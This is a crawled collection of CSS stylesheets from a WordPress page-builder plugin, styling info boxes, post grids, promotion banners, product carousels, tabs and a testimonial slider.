    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-11 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-11 .icon-wrap > i {
    display: inline-block;
    font-size: 38px;
    line-height: 48px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-11 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-11 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-11 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-11:hover {
    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 12
 */
.eplus-info-box-12 {
    text-align: center;
    border: 1px solid #5050506b;
    padding: 48px 30px;
    border-radius: 40px;
}

.eplus-info-box-12 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-12 i {
    font-size: 54px;
}

.eplus-info-box-12 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;
}

.eplus-info-box-12 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
}


/**
 * Style 12
 */


.eplus-info-box-13 {
    text-align: center;
    padding: 30px 30px 20px 30px;
    background-color: white;
    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .1);
    border-radius: 10px;
}
.eplus-info-box-13 i {
    font-size: 70px;
    margin-bottom: 10px;
}

.eplus-info-box-13 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;

}
.eplus-info-box-13 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
    margin-top: 20px;
}










--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4
body_size: 11999
content:
/**
 * Element Name: Post Grid
 */

.post-categories {
    display: inline-block;
}

.post-categories > a {
    color: #7a7a7a;
}

.post-categories-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}

.post-categories-all > span {
    display: inline-block;
}

.post-categories-dropdown {
    position: absolute;
    top: 26px;
    left: -40px;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
    min-width: 130px;
    padding: 7px 15px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.13);
    transform: scale(0.4);
}

.post-categories .post-categories-dropdown > a {
    display: block;
}

.post-categories .post-categories-dropdown > a + a {
    border-top: 1px solid #eee;
    padding-top: 4px;
    margin-top: 4px;
}

.post-categories:hover .post-categories-all > span ~ .post-categories-dropdown {
    transform: scale(1);
    opacity: 1;
    visibility: visible;
}


/**
* Style 1
*/

.eplus-post-grid-1 .post-item {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.3s;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
}

.eplus-post-grid-1 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-1 .post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 7px;
}

.eplus-post-grid-1 .post-meta a {
    color: #666;
}

.eplus-post-grid-1 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-1 .post-meta > * {
    margin-right: 15px;
    margin-bottom: 15px;
}

.eplus-post-grid-1 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-1 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-1 .post-title a:hover,
.eplus-post-grid-1 .post-title a:focus,
.eplus-post-grid-1 .post-meta a:hover,
.eplus-post-grid-1 .post-meta a:focus {
    color: #e91e63;
}

.eplus-post-grid-1 .post-body {
    background: #fff;
    padding: 30px;
}

.eplus-post-grid-1 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-1 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-1 .post-btn {
    font-size: 15px;
    padding: 14px 17px;
    line-height: 1;
    text-align: center;
    min-width: 140px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #E91E63;
}

.eplus-post-grid-1 .post-btn:hover,
.eplus-post-grid-1 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}


/**
* Style 2
*/

.eplus-post-grid-2 .post-item {
    position: relative;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
    transition: 0.3s;
}

.eplus-post-grid-2 .post-item.no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-2 .post-image img {
    vertical-align: bottom;
}

.eplus-post-grid-2 .post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 12px;
}

.eplus-post-grid-2 .post-meta a {
    color: #666;
}

.eplus-post-grid-2 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-2 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 13px;
    font-weight: 600;
}

.eplus-post-grid-2 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-body {
    position: relative;
    background: #fff;
    padding: 30px;
    z-index: 10;
}

.eplus-post-grid-2 .post-body > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.eplus-post-grid-2 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-2 .post-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-post-grid-2 .post-meta .post-meta-date {
    position: absolute;
    height: 70px;
    width: 70px;
    text-align: center;
    display: inline-block;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
    border-radius: 50%;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
}

.eplus-post-grid-2 .post-meta .post-meta-date .day {
    font-size: 24px;
    display: block;
    font-weight: 600;
    margin-top: 11px;
    line-height: 1;
}

.eplus-post-grid-2 .post-meta .post-meta-date .month {
    font-size: 18px;
}

.eplus-post-grid-2 .post-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.eplus-post-grid-2 .post-author {
    display: flex;
    align-items: center;
}

.eplus-post-grid-2 .post-author .author-img {
    margin-right: 20px;
}

.eplus-post-grid-2 .post-author svg {
    max-width: 60px;
    vertical-align: middle;
}

.eplus-post-grid-2 .post-author .author-name {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 20px;
    line-height: 1.2;
}

.eplus-post-grid-2 .author-name a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-btn-2 {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: 0.3s;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
}

.eplus-post-grid-2 .post-btn-2:hover,
.eplus-post-grid-2 .post-btn-2:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
}

.eplus-post-grid-2 .post-btn {
    font-size: 13px;
    padding: 12px 17px;
    line-height: 1;
    text-align: center;
    min-width: 110px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
}

.eplus-post-grid-2 .post-btn:hover,
.eplus-post-grid-2 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}

.eplus-post-grid-2 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-2 a:hover,
.eplus-post-grid-2 a:focus {
    color: #e91e63;
}


/**
* Style 3
*/

.eplus-post-grid-3 .post-item {
    margin-bottom: 50px;
}

.eplus-post-grid-3 .post-meta {
    font-size: 15px;
    color: #666;
    margin-bottom: 15px;
}

.eplus-post-grid-3 .post-meta a {
    color: #666;
}

.eplus-post-grid-3 .post-meta i {
    color: #6C5CE7;
    font-size: 16px;
}

.eplus-post-grid-3 .post-meta > * {
    margin-right: 15px;
}

.eplus-post-grid-3 .post-title {
    max-width: 80%;
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-3 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-3 .post-title a:hover,
.eplus-post-grid-3 .post-title a:focus,
.eplus-post-grid-3 .post-meta a:hover,
.eplus-post-grid-3 .post-meta a:focus {
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-body {
    position: relative;
    padding-top: 30px;
}

.eplus-post-grid-3 .no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-3 .no-post-thumbnail .post-body {
    padding-top: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date {
    position: absolute;
    height: 70px;
    width: 48px;
    text-align: center;
    display: inline-block;
    background-color: #6C5CE7;
    background-image: linear-gradient(30deg, #6C5CE7 0%, #A29BFE 100%);
    color: #fff;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
    overflow: hidden;
}

.eplus-post-grid-3 .no-post-thumbnail .post-meta-date {
    right: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date .day {
    font-size: 21px;
    display: block;
    font-weight: 600;
    line-height: 36px;
    height: 35px;
    background-color: #6C5CE7;
    background-image: linear-gradient(18deg, #6C5CE7 0%, #A29BFE 100%);
}

.eplus-post-grid-3 .post-body .post-meta-date .month {
    font-size: 14px;
    text-transform: uppercase;
    display: block;
    height: 35px;
    line-height: 35px;
}

.eplus-post-grid-3 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-3 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-3 .post-btn {
    font-size: 17px;
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-btn:hover,
.eplus-post-grid-3 .post-btn:focus {
    color: #7037b6;
}


/**
* Style 4
*/

.eplus-post-grid-4 .post-item {
    display: flex;
    background-color: #ffffff;
    transition: 0.5s;
    margin-bottom: 30px;
    box-shadow: 0 4px 6px 0 rgba(85, 85, 85, 0.08), 0 1px 20px 0 rgba(0, 0, 0, 0.07), 0 1px 11px 0 rgba(0, 0, 0, 0.07);
}

.eplus-post-grid-4 .post-image {
    min-width: 42%;
    height: auto;
}

.eplus-post-grid-4 .post-body {
    padding: 30px;
}

.eplus-post-grid-4 .post-meta {
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title {
    padding-bottom: 0;
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title a {
    color: #232323;
}

.eplus-post-grid-4 .post-title a:hover,
.eplus-post-grid-4 .post-title a:focus {
    color: #0023ff;
}

.eplus-post-grid-4 .post-content {
    margin-bottom: 20px;
}

.eplus-post-grid-4 .post-content p {
    margin: 0;
    padding: 0;
    color: #777777;
}

.eplus-post-grid-4 .post-meta span {
    margin-right: 10px;
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-meta span a {
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-footer a {
    color: #ffffff;
    float: right;
    padding: 8px 20px;
    background: #0023ff;
}

.eplus-post-grid-4 .post-footer a:hover,
.eplus-post-grid-4 .post-footer a:focus {
    color: #ffffff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.175);
}

@media ( max-width: 767px ) {
    .eplus-post-grid-4 .post-item {
        display: block;
    }
    .eplus-post-grid-4 .post-footer a {
        float: none;
    }
}


/**
* Style 5
*/

.eplus-post-grid-5 .post-item {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    border-radius: 10px;
}

.eplus-post-grid-5 .post-image img {
    width: 100%;
    height: auto;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

.eplus-post-grid-5 .post-body {
    background-color: #ffffff;
    padding: 30px 30px 50px;
    width: 100%;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;

}

.eplus-post-grid-5 .post-body .post-meta {
    text-align: center;
    background-color: #ff486a;
    padding: 12px 0;
    border-radius: 50px;
    width: 80%;
    transform: translate(10%);
    margin-top: -60px;
    color: #ffffff;
    font-size: 17px;
}

.eplus-post-grid-5 .post-body .post-meta a {
    color: #ffffff;
}

.eplus-post-grid-5 .post-body .post-meta span {
    padding: 0 10px 0 10px;
}

.eplus-post-grid-5 .post-title {
    margin-top: 20px;
}

.eplus-post-grid-5 .post-title a:hover {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-left {
    float: left;
    color: #bdbcbc;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right {
    float: right;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right a {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-right a:hover,
.eplus-post-grid-5 .post-footer-right a:focus {
    color: #0023ff;

}


/**
* Style 6
*/
.eplus-post-grid-6 .post-item {
    margin-bottom: 80px;
}

.eplus-post-grid-6 .post-item:hover .post-body {
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .2);

}

.eplus-post-grid-6 .post-item:hover .post-image img {
    border-bottom-left-radius: 75px;
    border-bottom-right-radius: 75px;
}

.eplus-post-grid-6 .post-image img {
    transition: 0.5s;
}

.eplus-post-grid-6 .post-body {
    background-color: white;
    padding: 30px 30px 30px 30px;
    width: 82%;
    text-align: center;
    margin: -52px 0;
    transform: translate(11%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    transition: 0.5s;

}

.eplus-post-grid-6 h3.post-title {
    margin-top: 20px;
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4
body_size: 1726
content:
/**
 * Element Name: Promotion Banner
 */

.eplus-promo-img img {
    vertical-align: middle;
    transition: 0.3s;
}

.eplus-promo-1 {
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    background: #ffeeec;
    justify-content: space-between;
    padding: 30px;
}

.eplus-promo-1.image-alignment-right {
    flex-direction: row-reverse;
}

.eplus-promo-1 .eplus-promo-sub-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 6px;
}

.eplus-promo-1 .eplus-promo-title {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

.eplus-promo-1 .eplus-promo-info {
    width: 100%;
    position: relative;
    z-index: 10;
}

.eplus-promo-1 .promo-btn {
    display: inline-block;
    width: fit-content;
    padding: 8px 18px;
    background: #000;
    color: #fff;
    border-radius: 4px;
    transition: 0.3s;
}

.eplus-promo-1 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

.eplus-promo-1:hover .eplus-promo-img img {
    transform: scale(1.03);
}


/*
    Style - 2
*/

.eplus-promo-2 {
    display: flex;
}

.eplus-promo-2 .eplus-promo-info {
    padding: 80px;
    text-align: center;
}
.eplus-promo-2 .eplus-promo-sub-title {
    font-weight: 700;
    font-size: 16px;
}
.eplus-promo-2 .eplus-promo-title {
    font-weight: 800;
    font-size: 35px;
    margin-top: -10px;
}

.eplus-promo-2 .eplus-promo-info .promo-btn {
    background-color: #000000;
    color: #ffffff;
    padding: 10px 24px;
    border-radius: 40px;
}

.eplus-promo-2 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}


@media ( max-width: 650px ) {
    .eplus-promo-1 {
        display: block;
    }

    .eplus-promo-img img {
        margin-bottom: 30px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4
body_size: 3915
content:
/**
 * Element Name: Product Carousel
 */

[class*="eplus-products-carousel"] .product-title {
    font-size: 22px;
    margin-bottom: 8px;
}

[class*="eplus-products-carousel"] .price-wrap {
    font-size: 19px;
}

[class*="eplus-products-carousel"] .price-wrap del {
    color: #aaa;
    margin-right: 7px;
}

[class*="eplus-products-carousel"] .price-wrap ins {
    text-decoration: none;
}

[class*="eplus-products-carousel"] .short-desc {
    font-size: 14px;
    margin-bottom: 12px;
}


/**
* Style 1
*/

.eplus-products-carousel-1 .eplus-product-item {
    background: #fff;
    border: 1px solid #e9e9e9;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-1 .product-body {
    position: relative;
    padding: 20px 30px 30px;
}

.eplus-products-carousel-1 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 1;
    background: #f4524d;
    padding: 13px 18px;
    color: #fff;
    transition: 0.6s;
    position: relative;
}

.eplus-products-carousel-1 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-1 .product-button > a:hover {
    border-radius: 40px;
}


/**
* Style 2
*/

.eplus-products-carousel-2 .eplus-product-item {
    background: #fff;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.06);
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-body {
    position: relative;
    padding: 30px 30px 40px;
}

.eplus-products-carousel-2 .product-button > a {
    position: absolute;
    display: inline-block;
    height: 70px;
    width: 80px;
    line-height: 96px;
    background-color: #ff4c92;
    background-image: radial-gradient( circle farthest-corner at 3.1% 6.8%,  #ff4c92 0%, #ff4a3d 130% );
    text-align: center;
    bottom: -15px;
    right: -10px;
    opacity: 0;
    border-radius: 100% 0 0;
    transition: 0.4s;
}

.eplus-products-carousel-2 .cart-tooltip {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    min-width: 112px;
    width: 100%;
    line-height: 1;
    right: 12px;
    top: 29%;
    background: #333;
    padding: 10px 15px;
    border-radius: 50px;
    color: #fff;
    transition: 0.3s;
}

.eplus-products-carousel-2 .product-button > a > svg {
    margin-left: 19px;
}

.eplus-products-carousel-2 .product-button > a:hover .cart-tooltip {
    visibility: visible;
    opacity: 1;
}

.eplus-products-carousel-2 .eplus-product-item:hover .product-button > a {
    opacity: 1;
    right: 0;
    bottom: 0;
}


/**
* Style 3
*/

.eplus-products-carousel-3 .eplus-product-item {
    background: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.06);
    margin-bottom: 50px;
    position: relative;
    transition: 0.3s;
    text-align: center;
}

.eplus-products-carousel-3 .product-body {
    position: relative;
    padding: 25px 30px 45px 30px;
}

.eplus-products-carousel-3 .product-body:before {
    position: absolute;
    left: 50%;
    top: -36px;
    content: '';
    border: 20px solid transparent;
    border-bottom-color: #fff;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a {
    margin-top: 20px;
    font-size: 16px;
    display: inline-block;
    min-width: 140px;
    text-align: center;
    background: #1a1a1a;
    height: 42px;
    line-height: 42px;
    color: #fff;
    transition: 0.6s;
    border-radius: 50px;
    position: absolute;
    bottom: -21px;
    transform: translateX(-50%);
}

.eplus-products-carousel-3 .product-button > a > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    opacity: 0.1;
}

.eplus-products-carousel-3 .eplus-product-item:hover {
    transform: translateY(-6px);
}

.eplus-products-carousel-3 .product-button > a:hover {
    border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4
body_size: 8411
content:
/**
 * Element Name: Tabs
 */

.tab-icon {
    margin-right: 2px;
}

.eplus-tab-panel .tab-item-content {
    display: none;
}

.eplus-tab-panel .tab-item-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-tab-panel .tab-item-content.active {
    display: block;
}

.eplus-testi-title {
    padding-bottom: 0;
}
.eplus-testi-info {

}

/**
* Style 1
*/
.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 15px 35px;
    margin: 0 15px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border-radius: 4px;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 18px;
    line-height: 1.4;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item::selection {
    color: #fff;
    background: #E91E63;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

.eplus-tabs-1 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


.eplus-tabs-1 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}


/**
* Style 2
*/
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 0 15px 0 15px;
}

.eplus-tabs-2 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-2 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #FF9578;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


/**
* Style 3
*/

.eplus-tabs-3 {
    margin-top: 60px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 100px;
}

.eplus-tabs-3 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 24px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background: #fff;
    box-shadow: 0 0 30px rgba(16, 16, 16, 0.1);
    padding: 30px 30px 0;
    border-radius: 24px;
    margin-top: -100px;
    margin-bottom: 35px;
}

.eplus-tabs-3 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #22DBE7;
    background-image: linear-gradient(-45deg, #22DBE7 -0.9%, #3476F6 88.7%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


/**
* Style 4
*/

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    background-color: #fff;
    transition: 0.3s;
    min-width: 114px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 15px;
}

.eplus-tabs-4 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav {
    background: #fff;
    box-shadow: 10px 3px 10px rgba(0, 0, 0, 0.05);
    padding: 100px 0;
    border-radius: 20px 0 0 20px;
}

.eplus-tabs-4 .tab-nav .tab-icon {
    font-size: 30px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-4 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-4 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-4 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #673AB7;
}

@media ( max-width: 767px ) {
    .eplus-tabs-4 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-4 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}


/**
* Style 5
*/

.eplus-tabs-5 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    overflow: hidden;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav {
    background-color: #f9f9f9;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    transition: 0.3s;
    min-width: 110px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 25px 20px;
    border-left: 8px solid transparent;
}

.eplus-tabs-5 .tab-nav .tab-icon {
    font-size: 32px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-5 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-5 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #FF5722;
    background-color: #fff;
    border-left-color: #FF5722;
    border-radius: 12px 0 0 12px;
}

@media ( max-width: 767px ) {
    .eplus-tabs-5 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-5 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}

/**
* Style 6
*/

.eplus-tabs-6 .eplus-tab-panel {
    text-align: center;
}

.eplus-tabs-6 .tab-nav {
    display: flex;
    justify-content: center;
}
.eplus-tabs-6 .tab-nav-item {
    margin: 0 15px 0 15px;
}
.eplus-tabs-6 .tab-nav i {
    padding: 44px 50px;
    background-color: white;
    border-radius: 50%;
    font-size: 40px;
    cursor: pointer;
    webkit-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
.eplus-tabs-6 .tab-content {
    background-color: white;
    padding: 50px 50px;
    margin-top: 70px;
    width: 60%;
    transform: translate(33%);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}



.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #dddddd;
    position: relative;

}
.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 24px solid white;
    position: absolute;
    margin: 106px -82px;
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
























--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4
body_size: 10536
content:
/**
 * Element Name: Testimonial Slider
 */

.owl-carousel .eplus-testi-img > img {
    display: inline-block;
}

.eplus-testimonial-slider-1 .eplus-testi-desc {
    position: relative;
    padding: 35px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-rating {
    margin-top: 20px;
}

